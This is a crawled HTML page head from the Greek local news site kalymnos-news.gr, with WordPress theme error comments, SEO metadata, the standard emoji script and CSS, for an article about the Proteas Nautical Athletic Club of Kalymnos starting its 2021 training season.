

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/05/%CE%BE%CE%B5%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B5-%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1-%CE%B7-%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AE-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C/
body_size: 44996
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου. - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/05/ξεκίνησε-σήμερα-η-αθλητική-δραστηριό/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου. - kalymnos-news.gr" />
	<meta name="twitter:description" content="Στο φακό του&nbsp; kalymnos-news.gr&nbsp; μίλησε σήμερα Πέμπτη 27 Μαίου 2021 ο καθηγητής φυσικής αγωγής Μιχάλης Γλυνάτσης και προπονητής του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου &nbsp;Όπως μας είπε ξεκίνησε σήμερα η αθλητική δραστηριότητα για την φετινή περίοδο με προετοιμασία του προαγωνιστικού και του αγωνιστικού τμήματος (αθλητές και αθλήτριες 2012 μέχρι 2001) στο γήπεδο του στίβου 2-4 Δευτέρα, [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου.","datePublished":"2021-05-27T14:02:39+00:00","dateModified":"2021-05-27T14:03:42+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/"},"wordCount":16,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/","url":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/","name":"Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου. - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg","datePublished":"2021-05-27T14:02:39+00:00","dateModified":"2021-05-27T14:03:42+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg","width":1243,"height":706},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου."}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου." href="https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
